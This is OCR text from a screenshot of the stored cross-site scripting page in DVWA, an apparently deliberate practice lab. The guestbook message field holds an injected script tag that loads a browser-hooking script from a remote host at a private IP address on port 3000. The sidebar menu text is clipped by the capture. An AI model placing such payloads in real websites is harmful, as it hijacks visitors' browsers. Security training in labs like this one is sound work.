 DVWA
Vulnerability: Stored Cross Site Script
ome
nstructions
etup / Reset DB
rute Force
ommand Injection
SRF
ile Inclusion
ile Upload
nsecure CAPTCHA
QL Injection
QL Injection (Blind)
Weak Session IDs
SS (DOM)
SS (Reflected)
SS (Stored)
SP Bypass
avaScript
uthorisation Bypass
Name *
555
Message *
<script src="http://192.168.37.152:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Name: 123
Message:
Name: 123
Message:
Name: 123
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/